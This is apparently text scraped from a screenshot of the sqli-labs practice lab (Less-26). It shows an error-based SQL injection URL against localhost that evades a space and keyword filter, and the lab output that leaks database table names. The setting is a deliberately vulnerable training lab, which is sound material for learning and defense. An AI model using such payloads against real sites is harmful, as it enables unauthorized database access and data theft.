 127.0.0.1/sqli-labs/Less-26/?id=1%27^updatexml(1,concat(0x7c,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema=data...
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\PHPTutorial\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '|emails,referers,uagents,users|'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'^updatexml(1,concat(0x7c,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),0x7c),1);